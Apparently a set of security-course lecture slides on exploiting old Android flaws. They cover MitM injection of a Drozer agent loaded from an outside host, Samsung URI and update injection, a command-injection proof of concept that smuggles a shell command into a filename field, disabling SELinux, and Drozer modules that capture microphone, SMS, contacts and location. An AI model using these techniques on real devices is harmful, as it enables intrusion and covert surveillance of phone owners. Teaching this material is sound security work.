#### CNIT 128 Hacking Mobile Devices



8. Identifying and Exploiting Android Implementation Issues Part 3 **Updated 4-7-2021**

# Topics

- Part 1
	- Reviewing Pre-installed Applications
	- Exploiting Devices
		- Start through "Explanation of Privilege Levels" (up to p. 402)

# Topics

- Part 2
	- Exploiting Devices
		- "Practical Physical Attacks" (p. 375) through
		- "Polaris Viewer Memory Corruption" (up to p. 401)

# Topics

- Part 3
	- Exploiting Devices
		- "Injecting Exploits for JavaScript Interfaces" (p. 401) and following
	- Infiltrating User Data

# Exploiting Devices

### Injecting Exploits for JavaScript Interfaces

- If an app loads content over HTTP
- And is running on Android SDK 16 or lower
- A MitM attacker can inject JavaScript code
- Which will exploit a code injection vulnerability
- And use the app as an agent to mount further attacks

### Injecting Exploits for JavaScript Interfaces

- Attacking Sony Xperia
- An app loads ads over HTTP
- Drozer and Burp used to inject code



# Injecting a Drozer Agent

• Adds this code to the page

<script src="http://192.168.1.112/dz.js"></script>



**Figure 8.7** Burp extension showing that an injection has taken place

### Custom Application Updates

- Some apps manage their own update
	- Rather than relying on Google Play
- Apps can install their own updates if they have the **INSTALL\_PACKAGES** permission
- Often downloaded via HTTP
	- Allowing MITM update modifications



Figure 8.8 Setting up the drozer MitM helper extension to replace APKs and then invoke them

# pwn://

- To invoke the installed Drozer agent
- Inject HTML code that loads a page with a URI starting with **pwn://**

## BROWSABLE URI Injection

• Samsung's UniversalMDMClient app has this intent filter

<intent-filter> <data android: scheme="smdm" /> <action android:name="android.intent.action.VIEW" /> <category android:name="android.intent.category.DEFAULT" /> <category android: name="android. intent. category. BROWSABLE" /> </intent-filter>

• Any package can be installed by invoking this URI:

smdm://whatever?update url=http://yourserver/

#### Update

A new version of MDM enrollment client is available. Download the update now? Enrollment will restart when update is complete.



Figure 8.9 The prompt shown to the user after a valid response is obtained from the server

### Malware

- Two scenarios
	- Improving the drive-by download attack with social engineering
	- Using a zero permission app to install additional package

# Drive-By Downloads

- Android apps that automatically download when you visit a site
- A message like this tricks the user:
	- Missing Plug-in
	- App Update Required

# Unknown Sources

- In Android 7 and earlier,
- Must enable "Unknown Sources" in settings
- To install from an APK file, not Google Play



# Android 8 or Higher

- Permissions configured on a per-app basis
	- https://www.theandroidsoul.com/how-to-allow-apps-installationfrom-unknown-sources-on-android-9-pie/



# Automatic Launching

- **• RECEIVE\_BOOT\_COMPLETED** permission in an app's manifest
	- **•** Allows app to start when phone boots up
	- **•** Reliable on Android versions before 3.1
	- **•** But must wait for a reboot
- **•** Loading an iframe with **src="pwn://lol"** is faster

# Automatic Launching

- Since Android 3.1
	- Newly installed apps won't receive the **BOOT\_COMPLETED** intent
	- Unless a component has been invoked by the user
	- So this method is less common

## Android 4.4

- Chrome won't download an APK automatically
- Attacker must trick user into downloading it
- It won't launch from an iframe either
- Must trick the user into clicking something to launch it (see next slide)

# Social Engineering



#### Requesting Zero Permissions

- An app may request no permissions
	- Then abuse vulnerabilities to install additional packages, etc.
- This is called "breaking out of the sandbox"
- One way: use kernel exploits

### Samsung Galaxy S3 Command Injection

• App constructed a command-line including user input, and ran it as **system**

FTATDumpService.this.DoShellCmd("dumpstate > /data/log/" + str + ".log")

#### • PoC exploit to write to SD card

\$ adb shell am broadcast -a com.android.sec.FTAT\_DUMP --es FILENAME  $\ldots/\ldots/\ldots/\ldots$ /dev/null;/system/bin/id > /sdcard/shellescape;' Broadcasting : Intent { act=com.android.sec. FTAT\_DUMP (has extras) } Broadcast completed : result=0

# ObjectInputStream

- Can be used to escalate privileges in Android before 5
	- Link Ch 8i



### Jeff Forristal



- aka Rain Forest Puppy
	- Discovered SQL injection in 1998
	- Link Ch 8j
	- Presented "Fake ID" vuln at Black Hat In 2014

# Fake ID Vulnerability

- Android's functions to verify that a certificate was actually signed by its issuer were missing
- Any App's certificate could claim to be from any issuer
	- Setting issuer field to **Adobe Systems Incorporated** allowed privilege escalation in Android 4.3 and earlier
- After that the WebView plug-in code was changed

# Infiltrating User Data

# Existing Drozer Modules

- Record Microphone
- Read and Send SMS Messages
- Read Contacts
- Capture Location, from GPS or Wi-Fi hotspots
- Screenshot or video record screen

#### Disabling SELinux Enforcement

You can issue getenforce and check the status of SELinux on the device:

dz> !getenforce

Enforcing

With root access you can turn SELinux off by placing it in Permissive mode as follows:

dz> !su -c setenforce Permissive

dz> !getenforce

Permissive

## Recorded Video

• Can capture unlock pattern

